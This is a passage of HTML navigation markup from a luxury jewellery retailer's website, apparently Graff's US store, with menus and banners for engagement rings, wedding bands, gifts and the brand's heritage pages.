        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
